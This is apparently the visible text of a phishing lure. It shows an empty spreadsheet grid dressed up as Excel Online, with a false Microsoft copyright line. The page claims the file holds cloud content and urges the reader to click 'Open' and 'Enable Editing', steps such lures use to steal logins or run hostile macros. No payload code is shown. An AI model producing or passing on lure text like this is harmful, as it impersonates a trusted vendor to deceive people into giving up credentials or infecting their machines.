 A B C D E F G H I J K L M N O P Q R
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
X
Excel Online
This document contains files from the cloud, to view them, click on the
"open" button.
To display the document correctly, you need to 'Enable Editing'.
Open
Stay in the groove with Microsoft Office Excel
integration with Adobe Acrobat.
Copyright © 2024 Microsoft. All rights reserved.